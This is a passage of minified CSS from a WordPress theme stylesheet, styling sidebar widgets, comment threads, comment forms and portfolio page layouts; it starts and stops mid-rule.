.bt-meta>li{display:inline-block}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li:after, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta>li:after{content:".";display:inline-block;padding:0
5px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li:last-child:after, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta>li:last-child:after{display:none}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;list-style:none;position:relative;min-height:60px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li:last-child{margin-bottom:0;border-bottom:none}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li:after, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li:after{content:"";display:block;clear:both}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-thumb, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-thumb{float:left;width:100px;height:100px;margin-right:15px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term
a{display:inline-block;font-size:12px;line-height:12px;text-transform:uppercase;color:#fff;background:#0a6edd;margin-right:3px;padding:2px
5px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:last-child{margin-right:3px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:hover, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:hover{background:#0856ac}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title{font-size:14px;line-height:24px;margin-bottom:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title > a, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title>a{color:#171721}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title > a:hover, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title>a:hover{color:#0a6edd}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta
li{display:inline-block;font-size:12px;line-height:10px;margin-right:5px;padding-right:7px;border-right:2px solid #ececec}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.bt-left-sidebar .widget.widget_social_widget .wg-title:before, .bt-right-sidebar .widget.widget_social_widget .wg-title:before{content:"\f097"}.bt-left-sidebar .widget.widget_social_widget .social-wrap a, .bt-right-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:40px;height:40px;text-align:center;line-height:40px;color:#969595;background:#f1f1f1;margin:0
5px 8px 0}.bt-left-sidebar .widget.widget_social_widget .social-wrap a:hover, .bt-right-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.bt-left-sidebar .widget.widget_archive > ul, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_categories > ul, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_pages > ul, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_meta > ul, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_nav_menu > ul, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_archive > ul, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_categories > ul, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_pages > ul, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_meta > ul, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_nav_menu > ul, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container>ul{list-style:none;margin:0;padding:0}.bt-left-sidebar .widget.widget_archive > ul li, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_categories > ul li, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_pages > ul li, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_meta > ul li, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_nav_menu > ul li, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_archive > ul li, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_categories > ul li, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_pages > ul li, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_meta > ul li, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_nav_menu > ul li, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul
li{position:relative;line-height:38px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_archive > ul li:last-child, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_categories > ul li:last-child, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_pages > ul li:last-child, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_meta > ul li:last-child, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_nav_menu > ul li:last-child, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_archive > ul li:last-child, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_categories > ul li:last-child, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_pages > ul li:last-child, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_meta > ul li:last-child, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_nav_menu > ul li:last-child, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:last-child{border-bottom:none}.bt-left-sidebar .widget.widget_archive > ul li:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_categories > ul li:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_pages > ul li:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_meta > ul li:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_nav_menu > ul li:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_archive > ul li:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_categories > ul li:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_pages > ul li:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_meta > ul li:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_nav_menu > ul li:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.bt-left-sidebar .widget.widget_archive > ul li > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_categories > ul li > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_pages > ul li > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_meta > ul li > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_nav_menu > ul li > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_archive > ul li > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_categories > ul li > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_pages > ul li > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_meta > ul li > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_nav_menu > ul li > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li>a{display:inline-block;color:#686876}.bt-left-sidebar .widget.widget_archive > ul li.current-cat:after, .bt-left-sidebar .widget.widget_archive > ul li:hover:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_categories > ul li.current-cat:after, .bt-left-sidebar .widget.widget_categories > ul li:hover:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_pages > ul li.current-cat:after, .bt-left-sidebar .widget.widget_pages > ul li:hover:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_meta > ul li.current-cat:after, .bt-left-sidebar .widget.widget_meta > ul li:hover:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_nav_menu > ul li.current-cat:after, .bt-left-sidebar .widget.widget_nav_menu > ul li:hover:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_archive > ul li.current-cat:after, .bt-right-sidebar .widget.widget_archive > ul li:hover:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_categories > ul li.current-cat:after, .bt-right-sidebar .widget.widget_categories > ul li:hover:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_pages > ul li.current-cat:after, .bt-right-sidebar .widget.widget_pages > ul li:hover:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_meta > ul li.current-cat:after, .bt-right-sidebar .widget.widget_meta > ul li:hover:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_nav_menu > ul li.current-cat:after, .bt-right-sidebar .widget.widget_nav_menu > ul li:hover:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover:after{color:#a82f83}.bt-left-sidebar .widget.widget_archive > ul li.current-cat > a, .bt-left-sidebar .widget.widget_archive > ul li:hover > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_categories > ul li.current-cat > a, .bt-left-sidebar .widget.widget_categories > ul li:hover > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_pages > ul li.current-cat > a, .bt-left-sidebar .widget.widget_pages > ul li:hover > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_meta > ul li.current-cat > a, .bt-left-sidebar .widget.widget_meta > ul li:hover > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_nav_menu > ul li.current-cat > a, .bt-left-sidebar .widget.widget_nav_menu > ul li:hover > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_archive > ul li.current-cat > a, .bt-right-sidebar .widget.widget_archive > ul li:hover > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_categories > ul li.current-cat > a, .bt-right-sidebar .widget.widget_categories > ul li:hover > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_pages > ul li.current-cat > a, .bt-right-sidebar .widget.widget_pages > ul li:hover > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_meta > ul li.current-cat > a, .bt-right-sidebar .widget.widget_meta > ul li:hover > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_nav_menu > ul li.current-cat > a, .bt-right-sidebar .widget.widget_nav_menu > ul li:hover > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover>a{color:#a82f83}.bt-left-sidebar .widget.widget_archive .screen-reader-text, .bt-right-sidebar .widget.widget_archive .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_archive select, .bt-right-sidebar .widget.widget_archive
select{width:100%;padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_categories .screen-reader-text, .bt-right-sidebar .widget.widget_categories .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_categories select, .bt-right-sidebar .widget.widget_categories
select{width:100%;padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table caption, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
caption{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:24px;text-transform:uppercase}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table td, .bt-left-sidebar .widget.widget_calendar .calendar_wrap table th, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table td, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
th{font-size:14px;font-weight:700;text-align:center;color:#424242;padding:10px}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table th, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
th{color:#0a6edd}.bt-left-sidebar .widget.widget_recent_comments > ul, .bt-left-sidebar .widget.widget_rss > ul, .bt-left-sidebar .widget.widget_recent_entries > ul, .bt-right-sidebar .widget.widget_recent_comments > ul, .bt-right-sidebar .widget.widget_rss > ul, .bt-right-sidebar .widget.widget_recent_entries>ul{margin:0;padding:0}.bt-left-sidebar .widget.widget_recent_comments > ul li, .bt-left-sidebar .widget.widget_rss > ul li, .bt-left-sidebar .widget.widget_recent_entries > ul li, .bt-right-sidebar .widget.widget_recent_comments > ul li, .bt-right-sidebar .widget.widget_rss > ul li, .bt-right-sidebar .widget.widget_recent_entries > ul
li{list-style:none;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_recent_comments > ul li:last-child, .bt-left-sidebar .widget.widget_rss > ul li:last-child, .bt-left-sidebar .widget.widget_recent_entries > ul li:last-child, .bt-right-sidebar .widget.widget_recent_comments > ul li:last-child, .bt-right-sidebar .widget.widget_rss > ul li:last-child, .bt-right-sidebar .widget.widget_recent_entries > ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.bt-left-sidebar .widget.widget_recent_comments > ul li a, .bt-left-sidebar .widget.widget_rss > ul li a, .bt-left-sidebar .widget.widget_recent_entries > ul li a, .bt-right-sidebar .widget.widget_recent_comments > ul li a, .bt-right-sidebar .widget.widget_rss > ul li a, .bt-right-sidebar .widget.widget_recent_entries > ul li
a{font-weight:600}.bt-left-sidebar .widget.widget_recent_comments > ul li a:hover, .bt-left-sidebar .widget.widget_recent_comments > ul li a:focus, .bt-left-sidebar .widget.widget_rss > ul li a:hover, .bt-left-sidebar .widget.widget_rss > ul li a:focus, .bt-left-sidebar .widget.widget_recent_entries > ul li a:hover, .bt-left-sidebar .widget.widget_recent_entries > ul li a:focus, .bt-right-sidebar .widget.widget_recent_comments > ul li a:hover, .bt-right-sidebar .widget.widget_recent_comments > ul li a:focus, .bt-right-sidebar .widget.widget_rss > ul li a:hover, .bt-right-sidebar .widget.widget_rss > ul li a:focus, .bt-right-sidebar .widget.widget_recent_entries > ul li a:hover, .bt-right-sidebar .widget.widget_recent_entries > ul li a:focus{color:#0a6edd}.bt-left-sidebar .widget.widget_rss .wg-title .rss-widget-icon, .bt-right-sidebar .widget.widget_rss .wg-title .rss-widget-icon{display:none}.bt-left-sidebar .widget.widget_text .textwidget img, .bt-right-sidebar .widget.widget_text .textwidget
img{width:100%;height:auto}.bt-left-sidebar .widget.widget_text .textwidget select, .bt-right-sidebar .widget.widget_text .textwidget
select{padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_text .textwidget select:hover, .bt-left-sidebar .widget.widget_text .textwidget select:focus, .bt-right-sidebar .widget.widget_text .textwidget select:hover, .bt-right-sidebar .widget.widget_text .textwidget select:focus{border-color:#dedede}.bt-left-sidebar .widget.widget_text .textwidget select option, .bt-right-sidebar .widget.widget_text .textwidget select
option{max-width:230px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bt-left-sidebar .widget.widget_search .search-form, .bt-right-sidebar .widget.widget_search .search-form{position:relative}.bt-left-sidebar .widget.widget_search .search-form:before, .bt-right-sidebar .widget.widget_search .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-left-sidebar .widget.widget_search .search-form label, .bt-right-sidebar .widget.widget_search .search-form
label{display:block}.bt-left-sidebar .widget.widget_search .search-form .screen-reader-text, .bt-right-sidebar .widget.widget_search .search-form .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_search .search-form .search-field, .bt-right-sidebar .widget.widget_search .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_search .search-form .search-field:hover, .bt-left-sidebar .widget.widget_search .search-form .search-field:focus, .bt-right-sidebar .widget.widget_search .search-form .search-field:hover, .bt-right-sidebar .widget.widget_search .search-form .search-field:focus{border-color:#dedede}.bt-left-sidebar .widget.widget_search .search-form .search-submit, .bt-right-sidebar .widget.widget_search .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-left-sidebar .widget.widget_tag_cloud .tagcloud a, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud
a{display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .bt-left-sidebar .widget.widget_tag_cloud .tagcloud a:focus, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.bt-comment-wrapper,.bt-leave-comment-wrapper{margin-bottom:30px}.bt-comment-wrapper>h6,.bt-leave-comment-wrapper>h6{font-size:28px;line-height:36px;margin-bottom:0}.bt-comment-item{padding:30px
0}.bt-comment-item.thread-even{padding-bottom:0}.bt-comment-item.depth-1{padding-left:0}.bt-comment-item.depth-2,.bt-comment-item.depth-3,.bt-comment-item.depth-4{padding-left:60px;padding-bottom:0}.bt-comment-item .bt-avatar{width:80px;float:left}.bt-comment-item .bt-avatar
img{margin:0;width:90px;height:90px;-webkit-border-radius:50%;border-radius:50%}.bt-comment-item .bt-comment{font-size:14px;line-height:24px;min-height:90px;padding-left:120px}.bt-comment-item .bt-comment .bt-name{font-size:14px;margin-bottom:5px}.bt-comment-item .bt-comment .bt-name .bt-time{font-size:12px;font-weight:400;color:#686876}.bt-comment-item .bt-comment>p{margin-bottom:5px}.bt-comment-item .bt-comment .comment-reply-link{font-size:14px;line-height:24px;color:#a82f83;display:inline-block}.bt-comment-item .bt-comment .comment-reply-link:hover, .bt-comment-item .bt-comment .comment-reply-link:focus{color:#0a6edd}.bt-comment-item.pingback .bt-comment{padding-left:0}@media (max-width: 767px){.bt-comment-item{padding:10px
0}.bt-comment-item.depth-2,.bt-comment-item.depth-3,.bt-comment-item.depth-4{padding-left:25px}.bt-comment-item .bt-avatar{width:70px}.bt-comment-item .bt-avatar
img{width:70px;height:auto}.bt-comment-item .bt-comment{font-size:14px;line-height:24px;padding-left:85px}.bt-comment-item .bt-comment .bt-name{font-size:12px;line-height:16px}.bt-comment-item .bt-comment .bt-name .bt-time{font-size:12px}}.comment-respond .comment-reply-title{margin-bottom:5px}.comment-respond .comment-reply-title
span{font-size:28px;font-weight:700;line-height:36px;letter-spacing:0.02em;display:inline-block}.comment-respond .comment-form .comment-form-comment textarea, .comment-respond .comment-form .comment-form-author input, .comment-respond .comment-form .comment-form-email input, .comment-respond .comment-form .comment-form-url
input{font-size:14px;line-height:24px;color:#686876;width:100%;margin-bottom:30px;padding:8px
15px;border:1px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.comment-respond .comment-form .comment-form-comment textarea:hover, .comment-respond .comment-form .comment-form-comment textarea:focus, .comment-respond .comment-form .comment-form-author input:hover, .comment-respond .comment-form .comment-form-author input:focus, .comment-respond .comment-form .comment-form-email input:hover, .comment-respond .comment-form .comment-form-email input:focus, .comment-respond .comment-form .comment-form-url input:hover, .comment-respond .comment-form .comment-form-url input:focus{border-color:#dedede}.comment-respond .comment-form .form-submit{margin:0}.comment-respond .comment-form .form-submit
.submit{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#0a6edd;margin:0;padding:8px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.comment-respond .comment-form .form-submit .submit:hover, .comment-respond .comment-form .form-submit .submit:focus{opacity:0.85}.single-fw-portfolio .fw-portfolio{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-thumbnail{overflow:hidden;margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-thumbnail
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-fw-portfolio .fw-portfolio .bt-thumbnail:hover
img{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .fw-portfolio .bt-gallery{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item{overflow:hidden}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item:hover
img{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .fw-portfolio .bt-title{font-size:32px;font-weight:500;line-height:42px;text-transform:uppercase;margin-bottom:0}.single-fw-portfolio .fw-portfolio .bt-term{position:relative;margin-bottom:30px;padding-bottom:15px}.single-fw-portfolio .fw-portfolio .bt-term:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .fw-portfolio .bt-term
a{font-style:italic;color:#a82f83}.single-fw-portfolio .fw-portfolio .bt-term a:hover{color:#802464}.single-fw-portfolio .fw-portfolio .bt-desc{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-info h4, .single-fw-portfolio .fw-portfolio .bt-social
h4{position:relative;font-size:24px;font-weight:500;line-height:42px;margin-bottom:30px;padding-bottom:10px}.single-fw-portfolio .fw-portfolio .bt-info h4:after, .single-fw-portfolio .fw-portfolio .bt-social h4:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .fw-portfolio .bt-info ul, .single-fw-portfolio .fw-portfolio .bt-social
ul{list-style:none;margin:0;padding:0}.single-fw-portfolio .fw-portfolio .bt-info{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-info ul
li{margin-bottom:10px}.single-fw-portfolio .fw-portfolio .bt-info ul li:last-child{margin-bottom:0}.single-fw-portfolio .fw-portfolio .bt-info ul li
span{display:inline-block;font-weight:600;color:#171721;min-width:120px}.single-fw-portfolio .fw-portfolio .bt-social{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-social ul
li{display:inline-block;margin-left:0;margin-right:3px}.single-fw-portfolio .fw-portfolio .bt-social ul li:last-child{margin-right:0}.single-fw-portfolio .fw-portfolio .bt-social ul li
a{display:inline-block;font-size:12px;width:24px;height:24px;line-height:25px;text-align:center;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.single-fw-portfolio .fw-portfolio .bt-social ul li a:hover{color:#fff;background:#a82f83}.single-fw-portfolio .fw-portfolio.layout1{margin-bottom:60px}.single-fw-portfolio .fw-portfolio.layout2 .bt-thumbnail, .single-fw-portfolio .fw-portfolio.layout2 .bt-gallery{margin-top:30px}.single-fw-portfolio .bt-related{margin-bottom:30px}.single-fw-portfolio .bt-related>.bt-title{position:relative;font-size:24px;line-height:28px;text-transform:uppercase;margin-bottom:30px;padding-bottom:15px}.single-fw-portfolio .bt-related>.bt-title:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .bt-related .bt-item{position:relative;overflow:hidden}.single-fw-portfolio .bt-related .bt-item .bt-thumb{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.single-fw-portfolio .bt-related .bt-item .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.85);opacity:0}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:90%;text-align:center}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:before, .single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:after{content:" ";display:table}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:after{clear:both}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 